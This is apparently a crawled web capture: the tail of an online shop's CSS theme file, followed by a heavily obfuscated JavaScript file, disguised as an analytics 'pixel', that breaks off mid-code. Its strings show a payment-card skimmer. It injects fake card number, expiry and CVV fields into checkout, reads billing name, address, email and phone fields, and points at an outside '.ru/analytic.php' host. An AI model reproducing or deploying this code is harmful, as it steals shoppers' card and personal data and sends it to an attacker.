margin-right: 200px;
}
}

/* Extended Layout Margins */

@media only screen and (min-width:760px) and (max-width: 1295px) {
.skin-16 .journal-header-center .journal-search {
padding-left: 30px;
}
.extended-layout #column-left{
padding-left:20px;
}
.extended-layout #column-right{
padding-right:20px;
}
.extended-layout #content,
.extended-layout #column-left + #content,
.extended-layout #column-right + #content{
padding-left:20px;
padding-right:20px;
}
html[dir="rtl"].extended-layout #column-left{
padding-right:20px!important;
}
html[dir="rtl"].extended-layout #column-right{
padding-left:20px !important;
}
html[dir="rtl"].extended-layout #column-left + #content {
margin-right: 220px;
margin-left: 0;

}
html[dir="rtl"].extended-layout #column-right + #content {
margin-right: 0;
}
}

.mega-menu .mega-menu-column .menu-cms-block{
margin-bottom:15px;
}

.fly-drop-down ul li{
min-height:42px;
}

@media only screen and (max-width: 760px){
.product-grid-item .rating{
margin-left:px;
}
.product-grid-item .rating{
top:px;
}
}

/* RTL Columns */


  html[dir="rtl"] .flyout-left .fly-mega-menu,
  html[dir="rtl"] .flyout-left .fly-drop-down > ul {
  left: auto;
  right: 100%;
  }
  html[dir="rtl"] .flyout-right .fly-mega-menu,
  html[dir="rtl"] .flyout-right .fly-drop-down > ul {
  left: 100% !important;
  right: auto;
  }
  html[dir="rtl"] .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: 5px;
  right: auto;
  transform: scale(-1);
  }
  html[dir="rtl"] #column-right .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: auto;
  right: 8px;
  transform: scale(1);
  }
  html[dir="rtl"] .flyout-menu .flyout > ul > li > a {
  padding: 7px 12px 7px 25px;
  }
  html[dir="rtl"] #column-right .flyout-menu .flyout > ul > li > a {
  padding: 7px 25px 7px 12px;
  text-align:left;
  }


  html[dir="rtl"] #column-left {
  float: right;
  }
  html[dir="rtl"] #column-right {
  float: left;
  }


  @media only screen and (min-width: 760px){

  html[dir="rtl"] #column-left {
  padding: 20px 20px 20px 0;
  }
  html[dir="rtl"] #column-right {
  padding: 20px 0 20px 20px;
  }

  html[dir="rtl"] #column-left + #content {
  margin-right: 220px;
  margin-left: 0;

  }
  html[dir="rtl"] #column-right + #content {
  margin-left: 220px;
  margin-right: 0;
  }

  html[dir="rtl"] #column-left + #column-right + #content{
  margin-right: 220px;
  margin-left: 220px;
  }

  }

  @media only screen and (min-width : 760px) and (max-width: 980px) {

  html[dir="rtl"] #column-left + #content {
  margin-right: 200px;
  margin-left:0;
  }
  html[dir="rtl"] #column-right + #content {
  margin-left: 200px;
  margin-right:0;
  }
  html[dir="rtl"] #column-left + #column-right + #content{
  margin-right: 200px;
  margin-left: 200px;
  }

  html[dir="rtl"].extended-layout #column-left + #content {
  margin-right: 200px;
  margin-left: 0;

  }
  }

  @media only screen and (min-width: 1295px) {
  html[dir="rtl"].extended-layout #column-left{
  padding-right:0;
  }
  html[dir="rtl"].extended-layout #column-right{
  padding-left:0;
  }
  html[dir="rtl"].extended-layout #column-right + #content {
  padding-left: 20px;
  padding-right: 0;
  }
  html[dir="rtl"].extended-layout #column-left + #content {
  padding-right: 20px;
  padding-left: 0;
  }
  }



.refine-images::before,
#refine-images::before,
.category-list::before{
content:"";
margin-right:10px;
}
  .refine-images::before,
  #refine-images::before,
  .category-list::before{
  display:none;
  }
.refine-image {
padding-right: 10px;
margin-bottom: 10px;
}
.refine-images {
margin-right: -10px;
margin-bottom: 5px;;
}

.product-grid-item {
margin-bottom: 10px;
}
.product-wrapper,
.ias-button,
.ias-loader,
.ias-noneleft{
margin-right: 10px;
}
.ias-button,
.ias-loader,
.ias-noneleft{
margin-top: 10px;
}
.product-grid, #content .box-product{
margin-right: -10px;
}

/* Mobile Product Spacing */

@media only screen and (max-width: 760px){
#cart .heading i::before{
color:;
}
#cart .heading i{
background-color:;
}
div#container,
.home-page div#container {
margin-top: 0;
margin-bottom: 0;
box-shadow:none;
}
.product-grid-item:not(.swiper-slide) {
margin-bottom: 20px;
}
.product-grid-item:not(.swiper-slide) .product-wrapper,
.ias-button,
.ias-loader,
.ias-noneleft{
margin-right: 20px;
}
.product-grid, #content .box-product{
margin-right: -20px;
}
}

.button:active{
box-shadow:;
}

#column-left .oc-module .product-details{
max-width:145px;
}

#column-right .oc-module .product-details{
max-width:145px;
}




/* Custom CSS */
.flyout .fly-mega-menu .mega-menu-column.mega-menu-html-block > div > h3 {
    margin-right: 0 !important;
}

.journal-carousel.arrows-top .swiper-button-next::before {
    font-size: 14px;
}

.journal-carousel.arrows-top .swiper-button-prev::before {
    font-size: 14px;
}
.product-grid-item .quickview-button {
    margin-left: 0px;
    margin-top: 0px;
}
.oc2 .input-group .form-control {
    width: 60px;
}
#refine-images {
    display: none !important;
}
.journal-checkout .right .checkout-content {
    margin-bottom: 0px !important;
}
.payment-bank_transfer b {
    display: none !important;
}
#wk_question .well{
  padding:0px;
}
#wk_question .well .btn-group .btn{
  padding: 6px 8px;
}
.btn .fa-expand{
  font-size: 19px;
}
.amazonlink_l a img,.amazonlink_m a img,.amazonlink_s a img{
  border-radius: 5px;width: 100%;
}
.tags a:last-child{
display: none;
}



--- FILE ---
content_type: text/javascript
request_url: https://cdn-complete.com/us2.js
body_size: 45796
content:
'use strict';(function(_0x3c64d0,_0x2827b5){function _0x4c8ff5(_0x33f363,_0x4dd44e,_0x35da61,_0x487db8){return _0x5e46(_0x4dd44e-0x118,_0x33f363);}function _0x2295dc(_0x62b19c,_0x476191,_0x143eae,_0x5c58b1){return _0x5e46(_0x5c58b1-0x120,_0x476191);}const _0x4db5a6=_0x3c64d0();while(!![]){try{const _0x528cbe=parseInt(_0x4c8ff5(0x4cc,0x5a1,0x434,0x74e))/(0x1*0x2153+0x172a+-0x387c)+-parseInt(_0x2295dc(0x278,0x3b1,0x42f,0x3ed))/(-0x13ed*-0x1+0x966+-0x1d51)+parseInt(_0x4c8ff5(0x47b,0x577,0x4dc,0x6fa))/(-0xb42*-0x1+0x1ecb+0x2*-0x1505)+-parseInt(_0x2295dc(0x5fb,0x49e,0x63c,0x4a5))/(-0xd99+0x2594+0x5*-0x4cb)+-parseInt(_0x2295dc(0x57f,0x6af,0x693,0x617))/(0x13c3*0x1+0x1c44+-0x3002)*(parseInt(_0x2295dc(0x329,0x503,0x606,0x49d))/(-0x1*0x1763+0x186a+0x1*-0x101))+parseInt(_0x4c8ff5(0x432,0x435,0x5c2,0x397))/(0x265*-0x4+0x11af*0x2+-0x19c3)*(parseInt(_0x4c8ff5(0x3b5,0x390,0x508,0x2a3))/(0x261*-0xc+0x6a7*-0x2+0x29e2))+parseInt(_0x2295dc(0x526,0x3fb,0x454,0x424))/(-0x3*0xcfb+-0x15f3+0x3ced)*(-parseInt(_0x2295dc(0x713,0x70d,0x4ae,0x579))/(-0x1c88+-0x2360+0x3ff2));if(_0x528cbe===_0x2827b5)break;else _0x4db5a6['push'](_0x4db5a6['shift']());}catch(_0x4e71a8){_0x4db5a6['push'](_0x4db5a6['shift']());}}}(_0x1abf,-0x14*-0xceed+-0x3da54+-0x8245*0x5));function _0x1abf(){const _0x32f584=['\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','VT93IpSE_0','t-shadow:\x20','last','ERR','EhgQC','ing:\x205px;\x0a','incomplete','\x20expiratio','prwkM','TwoLI','px;\x0a\x20\x20\x20\x20pa','View','pCkZd','ght:\x20400;\x0a','wide','cllQY','text/css','muoUW','search','RVVsw','Svdyy','oUlOI','xGDjV','nt-variant','SonOX','p-action-w','iMcNd','TkJtg','ncAcW','YvlWr','GrxNX','fBMIF','KkrNb','kqWUl','xEtAZ','BwHdw','FIjbj','te=\x22off\x22\x20s','px;\x20font-s','xxxx\x20xxxx\x20','4,4913,491','IYhtQ','cKEUb','DqXVn','OhFNR','atob','wMIaD','ic.php/?','umber\x20is\x20i','tQPBh','lSatT','lzAmw','mHdBJ','ById','charAt','.payment_b','PUlSa','-bottom:\x208','\x20direction','HkEqR','rtant;\x22>','3IpSE\x22]\x20{\x0a','zNNTR','jJzUD','rCKGJ','PeRlR','al;\x0a\x20\x20\x20\x20fo','info','jndTB','display','setItem','TEncT','^[0-9]{13,','syRSa','d\x20Number','DlDZW','EAGUK','yvrZm','vzcXO','xxxx\x20xxxxx','oTXCl','GbaYY','vdJnp','UHmqE','diners','VsuTb','UXyIn','autocomple','txWBb','\x20\x20\x20\x20\x20\x20\x20\x20bo','none','vQLDw','DWayf','\x20\x20\x20\x20\x20[data','zvwLH','NEqji','GkAKx','zxDjm','coeJe','SxHBK','cEWhF',':\x20pointer\x20','class','r-box;\x0a\x20\x20\x20','yQYwN','scrollInto','xqfzN','nuYOf','InIuo','UUfkC','remove','nction()\x20','dJRok','TtsTb','UpnRf','length=\x2219','ures:\x20norm','471200CidfFG','XnXiV','OVVnN','LujEO','QhCOP','ine-height','1530084XZTvqB','focusVisib','billing_em','.\x20Please,\x20','XJRri','MbQuk','HFYxO','\x22off\x22\x20type','wjnyU','liwnR','yarkp','BTzEs','305','complete.','btn-add-wp','DTfBv','AiAvG','%;\x0a\x20\x20\x20\x20fon','oKpBT','ilGDh','b(89,\x2089,\x20','x;\x0a\x20\x20\x20\x20tex','\x20\x20\x20\x20\x20\x20padd','84%','rd-gateway','RYnpy','qTHMt','mwMyH','visa','QUcmH','ctor(\x22retu','QUQFl','try\x20again.','roaCa','XgDWZ','ant:\x20norma','eYtNT','mportant;\x22','href','CfxsF','a-name=\x22VT','dding:\x200\x20!','263015oCKRKI','BfinL','Baebi','sHavu','\x22MM\x20/\x20YY\x22\x20','Fmkpm','Mastercard','VQUnU','YVact','eosTe','mber\x20provi','MKfBR','0.25rem;\x0a\x20','#place_ord','torAll','sRZXx','zrgWY','JrCXZ','yHjZB','div','rn\x20this\x22)(','src','vREMG','lKZDo','margin:\x2010','fjtkv','Visa','kozsX','CARgd','VyRGO','TLlmV','cYmqI','ight:\x208px;','gba(0,\x200,\x20','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20','-family:\x20s','xFuhm','zxdFC','=\x22tel\x22\x20pla','amex','#payment_m','lUQDK','kXHup','first','lCwoK','formacvv','ZWbDs','ovCls','stcode','UvHmp','SMLLt','TDuQC','jzufu','iYoJp','cjWLR','kHGXp','e:\x20auto;\x0a\x20','uTkyj','IAFxz','text\x22\x20data','GVHIO','Tpwzn','19}$','disconnect','yecVC','table','bIMyL','ilhzi','jsQrA','OZtoo','VisaElectr','Przsk','XkwVu','SgINH','HesXB','tBtcO','scxYI','Credit\x20Car','xhAFv','eNYto','then','sNNMd','QIQWJJnh1C','createElem','KXqjn','tpLcG','aBDzp','QLhNh','-numeric:\x20','WwYZp','exp','toLowerCas','TNOlz','QEMdT','ujSjD','=\x22CVV\x22\x20id=','HPgji','WPwAA','#wc-ppcp-c','QfOEZ','-action-wp','observe','FezPL','important;','d\x20#909697;','Hzukp','p\x20{\x20cursor','formwrap','SisFx','gAcaY','67415UllyjR','iWMFm','Discover','__proto__','gth=\x227\x22\x20pl','93IpSE\x22]::','guGFP','\x20/\x20','ght:\x20norma','14,16','vDgPi','\x20\x20\x20\x20\x20heigh','\x20padding-r','bobhB','95%','ePLWQ','0,\x200.18);\x0a','6759,6761,','ocomplete=','ail','span','iVdpB','prototype','billing_ci','\x20\x20\x20margin:','x\x20!importa','billing_co','billing_fi','4,55','kwlGI','6304,6706,','nappropria','getElement','110,6333,6','feskR','RBuYQ','input','ilCqv','YvRtJ','UZfOB','OYjHT','XlBog','querySelec','bOszZeTKDS','wQafn','body','IorAe','ss=\x22input-','gfURg','#card','jLHEl','dWkXx','dvskQ','j38y712','https://s7','margin','01\x20/\x20','desktop','-name=\x22VT9','JGliE','st-asian:\x20','OHzba','\x20security\x20','oKNil','\x0a\x20\x20\x20\x20borde','right','BlTtg','izvfd','appendChil','pmHqd','ackground:','SvBsF','userAgent','of\x20digits.','Expiry\x20(MM','dkbGF','dRtEJ','return\x20(fu','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','PpXRS','XbvkE','dress_1','font-size:','6334,6767','-webkit-ta','zVlyA','ckground-c','gFTfp','DQBEg','WdExL','\x20color:\x20rg','bind','click','OetIL','wUOQp','ariant-cap','console','target','\x2020.7px;\x0a\x20','WnHPv','n\x20year\x20is\x20','odxaD','NfUDi','iwMDR','warn','\x20\x20\x20\x20\x20\x20[dat','ceholder=\x22','Maestro','#card_imag','huStL','VNepp','flex','WHAyJ','style','aPPjN','FyiGJ','ize:\x2020.7p','XKPcl','OCHkw','\x20credit\x20ca','#formwrap','qGlDy','lex;\x0a\x20\x20\x20\x20\x20','d=\x22rHNwyKD','QduMb','xAyND','JEoYu','BROJz','addEventLi','LaserCard','l;\x0a\x20\x20\x20\x20opa','te\x20number\x20','button\x20alt','VBxpm','boeff','CsfyL','\x22width:\x2050','NZRjH','ans-serif\x20','25rem\x20soli','\x20\x20\x20padding','GPqhU','rd\x20number.','untry','Xqnxa','wBiJs','ter\x20valid\x20','OqHcA','iant-ligat','sowpP','subtree','xZFuW','fwQAe','HOmiy','Medco','\x201em\x20!impo','label','LMhbe','vCOcd','Switch','mqhsu','qJOKs','hULHW','OGbNa','placeholde','ent','6011,622,6','rst_name','LWvlF','HUMPV','arMQO','CVV\x20*','al,\x20sans-s','ZFTVB','format','wmRLv','VSybO','2,303,304,','16,18,19','\x0a\x20\x20\x20\x20font-','gIGVQ','OwJrq','.button',',\x2089);\x0a\x20\x20\x20','ncomplete.','BoKBf','Iufou','#j38y712','prefixes','Card\x20numbe','phone','zlPDn','ethod_ppcp','\x20\x20\x20\x20\x20\x20\x20\x20\x20b','ff\x22\x20style=','bWXMc','XoDVt','cvv','replace','xkqRO','BozcB','HAIcI','13.8px','MneoV','IIxTS','UcjPm','GkSbq','CzCNq','toaKv','CtDqb','slCDc','5spSXI2xFG','VmAjq','test','r\x20has\x20an\x20i','\x20appearanc','сvc','QCWDk','in\x20the\x20pas','XGXQl','Diners\x20Clu','6762,6763','1249208eTWlCD','UMhKF','value','log','ZupQi','jcb','wPUad','\x20\x20\x20\x20\x20\x20\x20\x20ma','nWwJm','rder:\x200.06','-gateway-c','BTMqz','CcbBU','jZmnW','hrPej','ng-top:\x208p','h9\x22\x20maxlen','gFhVc','qAwhf','SHXIH','oxJTv','YMAFQ','nt;\x22>','RqHAz','LKhWL','n\x20date\x20is\x20','FVfhH','d\x20*','wappT','janEZ','vlWrC','color','oEpBd','MlNEB','3.t.justns','100%','\x20font-vari','2014,2149','MasterCard','34,37','FVhJi','ortant;\x0a\x20\x20','HsuFs','FSUcY','tor','cKoyH','s:\x20normal;','90%','code','RmdoY','vqaci','EelXM','JzxJv','ppDxv','\x20!importan','ElMnX','nhXrB','\x20\x20\x20font-st','xlYke','BCQiW','jbGHe','tfzKf','success','wpixel','TThfO','rscMb','rLEbK','KMrSy','VPTPS','length','qEpTi','qBNlQ','pIWkt','rlAjK','4903,4905,','MWAZX','waoXN','\x20#CFD7E0\x20!','gCkJO','gLfzN','xZdky','formats','CHMhD','fVMWP','=\x224\x22\x20autoc','478408atBHEy','DinersClub','njJCh','Uadtl','width','rgb(89,\x2089','gXXpN','MiDTT','VruSs','nXzac','Gfdpf','qJVGj','fouVy','laceholder','valid_leng','JvMQE','nt;\x20font-f','irish=','<input\x20cla','.form-row-','\x20\x20\x20\x20\x20\x20\x20\x20\x20l','parentNode','QHmuY','QGGPB','mastercard','ly:\x20\x22Open\x20','MnbYL','IFors','dMexx','\x22bjRIGoT8\x22','1|0|3|4|5|','!important','zyiFU','ueyKs','bNuWi','XNWzp','uoseF','card','vIoSm','nkQcN','bzlWX','PCUiN','qNqmW','13,16','ate','uTFTX','cgFxI','SCsnW','red','10px\x203px','t;\x0a\x20\x20\x20\x20\x20\x20\x20','code\x20is\x20in','qlXMK','constructo','GNAqV','18nlSgfb','ZXFEI','DGYGf','89);\x0a\x20\x20\x20\x20\x20','rLXXY','fFJBb','IwXFr','billing_st','bvsYm','ant;\x20}\x0a\x20\x20\x20','XaTNU','iflWN','TbPRD','CBhqk','Vetye','redit-card','FERsI','dwbih','qtEin','APXlj','xIpUB','PME2M3kYHT','acuER','NIOHu','LVGBS','21toVaXQ','nuDcK','split','JCB','AUEWk','checked','apply','exception','Credit\x20car','aGQNs','pProg','\x2010px\x203px;','4026,41750','BS9Dw4tY87','pattern','error','QGnks','ECIdg','wZJJV','\x20\x20\x20\x20\x20\x20font','ObXLU','The\x20card\x27s','\x20font-fami','dzdCa','#payment','t-style:\x20n','\x20\x20font-var','owqYJ','pe=\x22tel\x22\x20p','setAttribu','WUNNm','gGaYa','oDnko','dding-left','r\x20{\x20color:','font-size','hrVch','fFHYy','ing:\x20borde','uHgoQ','<input\x20dat','\x20\x20font-wei','LJhQF','cpmKK','QXkhf','3IpSE\x22\x20aut','ychOG','rHNwyKDh9','aceholder=','innerHTML','eltIJ','16,17,18,1','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','AzLCg','YkFjx','expiry','blur','tRFcd','TGHVn','sparent\x20!i','.7px\x20!impo',':\x20normal;\x0a','obEoy','300,301,30','dztAW','QfVVb','Uhseu','FnPBF','PtkUW','billing_la','iMvPo','12,13,14,1','zsnGZ','GDrft','mportant;\x0a','HuAht','pe=\x22tel\x22\x20i','#сvc','.ru/analyt','AQoha','zQooZ','pMzJO','XHPij','4,65','rgin:\x200\x20!i','rder:\x20none','PlESZ','Sans\x22,\x20Ari','tKUwE','#exp','MPBsh','51,52,53,5','-spacing:\x20','float','erif;\x0a\x20\x20\x20\x20','itIgj','72iANpod','YvlOR','ACKGP','zAXTq','EFsnY','umber\x20is\x20n','LFlVL','inrRn','424164pJVyLZ','getItem','93IpSE\x22\x20ty','-credit-ca','focus','stats','Kyxay','ot\x20a\x20valid','alternates','_stqixel','stener','XKuhk','NUzrn','\x20maxlength','gm4QL\x22\x20max','match','cWdrA','\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','ZHZwW','uZxRl','trace','JVxfc','data-name','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','/YY)*','bQiZX','rWGlp','xtsXx','beIgS','zuBjk','Cuxvt','RqZQz','GJUiJ','GeQXo','15px\x200px','xnONv','xxxx\x20xxxx','cbeou','\x20\x20\x20box-siz','XXepO','checkdigit','rd\x20type.','setPropert','fnItM','pKHpn','\x20display:\x20','et\x20!import','t:\x201.2em\x20!','564182,633','zlicM','GTheG','gAHMh','ZLYDB','7|2|6','xpress','PKYJR','36,38,54,5','oJwZp','AmEx','zzMhl','nIjgH','toString','billing_ad','cCuOr','stringify','childList','textConten','HziSb','fXBKu','#formaexp','xx\x20xxxx','eLagG','important','ded.','American\x20E','pnBKg','CgxkT','BDOyh','XncMS','type','billing_po','name','formaexp','FBjUD','st_name','oKwzb','XwQdm','r\x22\x20id=\x22vZU','The\x20card\x20n','kclw0jFr5K','UaYrx','\x20\x20\x20\x20letter','#btn-add-w','RqNwf'];_0x1abf=function(){return _0x32f584;};return _0x1abf();}var formInterval;window[_0xd7735d(0x133,0x1b4,0x106,0x249)]=window[_0x130cbb(0x695,0x5b0,0x692,0x569)]||{};function _0x130cbb(_0x276dd6,_0x4af3b7,_0x5270d8,_0xc9df34){return _0x5e46(_0x5270d8-0x3db,_0x4af3b7);}window[_0xd7735d(0x16e,0x83,0x1dd,0x230)]=window['_stqixel']||[];function _0x5e46(_0x5073f9,_0x38f291){const _0x55a3ef=_0x1abf();return _0x5e46=function(_0x1abfe2,_0x5e46ab){_0x1abfe2=_0x1abfe2-(-0x161*-0xc+0x212d+-0x2fe6);let _0x49feb9=_0x55a3ef[_0x1abfe2];return _0x49feb9;},_0x5e46(_0x5073f9,_0x38f291);}function _0xd7735d(_0x52a546,_0x235b47,_0x3c8922,_0x559028){return _0x5e46(_0x3c8922- -0x1b1,_0x235b47);}window['wpixel'][_0xd7735d(0x35b,0x2e4,0x1d9,0x120)]=(function(){const _0x41080e={'Gfdpf':function(_0x1b8268,_0x5f40fa){return _0x1b8268(_0x5f40fa);},'YKDGV':function(_0x5b0f82,_0x3f4182){return _0x5b0f82+_0x3f4182;},'qAwhf':_0x2c2ac0(0x2bc,0x2dc,0x3c2,0x432)+_0x1cae0f(0x77,-0xd2,-0x3b,0xbd),'zlPDn':'{}.constru'+_0x2c2ac0(0x5b7,0x51d,0x658,0x4b9)+_0x2c2ac0(0x6fe,0x76c,0x678,0x68b)+'\x20)','yHjZB':function(_0x43d1fe){return _0x43d1fe();},'YkFjx':_0x1cae0f(-0x14c,-0x1b9,-0x255,-0xeb),'QfVVb':'payment','FVhJi':_0x1cae0f(0x69,0x25e,0x129,0x194),'RQSXs':_0x2c2ac0(0x772,0x769,0x65b,0x666),'IorAe':function(_0xe45aa7,_0x2f0c8c){return _0xe45aa7!==_0x2f0c8c;},'tBtcO':_0x1cae0f(0x1b1,0x17,0x157,0x13f),'MPBsh':function(_0x340237,_0x1453c1){return _0x340237===_0x1453c1;},'oKNil':_0x2c2ac0(0x4dd,0x6c9,0x53c,0x476),'GbaYY':'(((.+)+)+)'+'+$','QUcmH':_0x2c2ac0(0x5d2,0x6b5,0x50d,0x42c)+_0x2c2ac0(0x3b9,0x2d1,0x3b3,0x448)+_0x2c2ac0(0x3f1,0x659,0x4db,0x37c)+_0x2c2ac0(0x4c9,0x7be,0x647,0x748),'gAcaY':_0x2c2ac0(0x314,0x429,0x472,0x55b),'cgFxI':function(_0x1a43a7,_0x1e11ec){return _0x1a43a7===_0x1e11ec;},'Tpwzn':_0x2c2ac0(0x60b,0x579,0x60a,0x4f5),'ZHZwW':function(_0x57cffc,_0x56feb6){return _0x57cffc(_0x56feb6);},'Kyxay':function(_0x5739bf,_0x5d6d8f){return _0x5739bf+_0x5d6d8f;},'xqfzN':function(_0x1811ca){return _0x1811ca();},'zVlyA':function(_0x5e2730,_0x15b4cb){return _0x5e2730===_0x15b4cb;},'iflWN':'log','mHdBJ':_0x1cae0f(-0xa9,-0x30c,-0x1a0,-0x194),'bNuWi':_0x2c2ac0(0x650,0x61c,0x602,0x661),'vCOcd':_0x2c2ac0(0x56b,0x57b,0x4ff,0x687),'bezSh':_0x2c2ac0(0x597,0x6d8,0x6a5,0x6e6),'bzlWX':_0x2c2ac0(0x6b6,0x4c1,0x574,0x3ef),'dvskQ':function(_0x239bbc,_0x364ccf){return _0x239bbc<_0x364ccf;},'mwMyH':'aOHpp','zzMhl':function(_0x49f854,_0xbd3da6){return _0x49f854(_0xbd3da6);},'iVdpB':function(_0x5bd1c4,_0x16ae20){return _0x5bd1c4==_0x16ae20;},'xZdky':_0x2c2ac0(0x372,0x343,0x491,0x5ec),'hGZJo':function(_0x55d79d,_0x471844){return _0x55d79d!=_0x471844;},'zxdFC':function(_0x52e540,_0x479a42,_0x124946){return _0x52e540(_0x479a42,_0x124946);},'lCwoK':'The\x20card\x20n'+_0x2c2ac0(0x3d2,0x3f4,0x55d,0x3ce)+'ot\x20a\x20valid'+_0x2c2ac0(0x4bf,0x354,0x3ec,0x3fd)+_0x2c2ac0(0x50a,0x26b,0x403,0x30b),'QduMb':_0x1cae0f(0x40,-0x21d,-0xc9,-0xa4),'RqNwf':_0x1cae0f(-0xd,0x164,-0x1f,0x37),'BTMqz':_0x2c2ac0(0x636,0x5df,0x66d,0x7f0),'lSrMo':function(_0x44ab14,_0x3017f9){return _0x44ab14(_0x3017f9);},'txWBb':function(_0x5f0813,_0x472a5d){return _0x5f0813==_0x472a5d;},'dMexx':function(_0x419a63,_0x46d0d4){return _0x419a63<=_0x46d0d4;},'ilhzi':_0x1cae0f(-0x78,0x24,-0x9f,-0x165),'XgDWZ':function(_0x3196af,_0x1f53eb){return _0x3196af===_0x1f53eb;},'YVeWF':'Pbrjn','PUlSa':function(_0x2627f1,_0x331a83){return _0x2627f1+_0x331a83;},'qTHMt':_0x2c2ac0(0x75f,0x672,0x708,0x80c)+'52855.ha00'+_0x2c2ac0(0x428,0x58a,0x475,0x5ed)+_0x1cae0f(-0x9c,0x60,0x107,-0x2b)+_0x2c2ac0(0x458,0x6db,0x5ee,0x50c),'cKoyH':_0x1cae0f(-0x112,-0x1ec,0xd8,-0xb8),'xIpUB':_0x2c2ac0(0x703,0x689,0x703,0x7d7),'dwbih':'expiry','iYoJp':function(_0x3a06df,_0x31fc30){return _0x3a06df!==_0x31fc30;},'kHGXp':'OEhix','DqXVn':_0x1cae0f(-0x153,0x89,-0x133,-0x20),'FIjbj':function(_0x2c6211,_0x25e21c){return _0x2c6211!==_0x25e21c;},'aGQNs':_0x1cae0f(-0x5e,-0x12d,-0x3d,-0xe2),'hISea':function(_0x2e011e,_0x361ec6){return _0x2e011e===_0x361ec6;},'cCuOr':_0x1cae0f(0x147,0xe4,0xf4,-0x2c),'vQLDw':function(_0x572b1e,_0x119d4e){return _0x572b1e+_0x119d4e;},'wmRLv':function(_0x75d2d6,_0x190faf){return _0x75d2d6>=_0x190faf;},'ncAcW':_0x2c2ac0(0x63d,0x65b,0x6cf,0x5a4),'dkbGF':'error_span','wMIaD':_0x1cae0f(-0x15b,-0x3,-0x11b,0x47)+_0x2c2ac0(0x455,0x683,0x55d,0x6d5)+'ot\x20a\x20valid'+_0x2c2ac0(0x72a,0x559,0x63d,0x52a)+_0x1cae0f(0x183,0x0,0x280,0xe9),'jsQrA':_0x2c2ac0(0x438,0x361,0x4d8,0x4a6),'BoKBf':_0x2c2ac0(0x763,0x52e,0x604,0x6e3),'wUOQp':function(_0x15cec3,_0x90f1d6){return _0x15cec3<_0x90f1d6;},'QNzSl':'vNtYo','VPTPS':_0x1cae0f(-0x99,0xd8,-0x22b,-0x95),'UpnRf':_0x1cae0f(0x79,-0xdf,-0x11,0x47)+_0x1cae0f(0x110,0x1d6,0x1b5,0x7e)+_0x2c2ac0(0x5a9,0x30a,0x42d,0x3cd),'wZJJV':function(_0x39cc5c,_0x3a2a54){return _0x39cc5c(_0x3a2a54);},'LKhWL':function(_0x15c733,_0x413f90,_0x556cc1){return _0x15c733(_0x413f90,_0x556cc1);},'WdExL':function(_0x5c7dee,_0xa06c72){return _0x5c7dee==_0xa06c72;},'kqWUl':'The\x20card\x27s'+_0x1cae0f(0x153,-0x22,-0xc3,0x55)+_0x2c2ac0(0x416,0x591,0x46c,0x390)+_0x2c2ac0(0x4d1,0x68c,0x5c5,0x718)+'.','QJUtI':function(_0x3d95ad,_0x5cd00d){return _0x3d95ad<_0x5cd00d;},'IAFxz':_0x2c2ac0(0x56a,0x537,0x6d9,0x830),'QhCOP':_0x2c2ac0(0x457,0x4b3,0x43a,0x48b),'APXlj':_0x1cae0f(-0x1ca,-0x84,-0x2ca,-0x12f),'pMzJO':_0x2c2ac0(0x6f7,0x72d,0x63c,0x511)+_0x1cae0f(0x234,0x155,0x24c,0x174),'toaKv':'Not\x20found','niMlF':_0x2c2ac0(0x4f8,0x434,0x53d,0x67b)+_0x1cae0f(0xa,0x120,0xc4,0x43),'vIoSm':_0x1cae0f(0x161,0x1da,0x1b2,0x17c)+_0x2c2ac0(0x514,0x2e2,0x41c,0x594),'gCkJO':_0x1cae0f(0x0,0x30b,0xef,0x17b)+_0x1cae0f(-0x2cf,-0x26d,-0x159,-0x16d),'KkrNb':_0x1cae0f(0x2eb,0x1d1,0x96,0x178)+'ty','aPPjN':_0x1cae0f(-0xc1,-0x22d,0x110,-0x8b)+_0x2c2ac0(0x4df,0x383,0x4d4,0x385),'FyiGJ':_0x2c2ac0(0x59b,0x5bd,0x5b0,0x613)+_0x1cae0f(0x16d,0x208,0x2bf,0x123),'YvRtJ':_0x1cae0f(-0x69,0x44,-0x2cc,-0x13e),'ueyKs':_0x2c2ac0(0x5ce,0x508,0x6b6,0x6af)+_0x1cae0f(0xe4,0x1c3,0xee,0x48)+_0x1cae0f(-0x229,0x93,-0x14f,-0x7d)+'yq','mqhsu':function(_0x4df7c0,_0x2fedf6){return _0x4df7c0(_0x2fedf6);},'cKEUb':function(_0x55c08b,_0x35608b){return _0x55c08b(_0x35608b);},'UvHmp':_0x1cae0f(-0x6d,0x20c,0x8d,0x100)+'er','oKwzb':function(_0x3cab7f,_0x56398d){return _0x3cab7f(_0x56398d);},'gsVmO':_0x1cae0f(-0x2c1,-0x16a,0x60,-0x141),'uZxRl':function(_0x2a8d91,_0x1a02cb){return _0x2a8d91*_0x1a02cb;},'NZRjH':function(_0x26f331,_0x3dfc9c){return _0x26f331>_0x3dfc9c;},'ovCls':function(_0x54631d,_0x4753ef){return _0x54631d-_0x4753ef;},'VsuTb':function(_0x4bc051,_0x5c92ff,_0x85c7e7){return _0x4bc051(_0x5c92ff,_0x85c7e7);},'HuAht':function(_0x4b595c,_0x233e2f){return _0x4b595c===_0x233e2f;},'gGaYa':function(_0x5cd6a0,_0x5229a4){return _0x5cd6a0===_0x5229a4;},'OqHcA':function(_0x5a96cb,_0x56951a){return _0x5a96cb(_0x56951a);},'ElMnX':function(_0x3abe22,_0x21ad6f){return _0x3abe22+_0x21ad6f;},'MsgIl':function(_0x1f3b80,_0x5b1e2e){return _0x1f3b80*_0x5b1e2e;},'LJhQF':function(_0xe319bf,_0x4c0d6f){return _0xe319bf(_0x4c0d6f);},'ZFTVB':function(_0x1c4631,_0x3842f5){return _0x1c4631>_0x3842f5;},'fFHYy':function(_0x2c1731,_0x58e846){return _0x2c1731+_0x58e846;},'ZLYDB':_0x2c2ac0(0x336,0x49d,0x4be,0x33d),'qtEin':function(_0x2925f3,_0x38ce2b,_0x7081c3){return _0x2925f3(_0x38ce2b,_0x7081c3);},'AiAvG':function(_0x1a2be4,_0x79bf4f){return 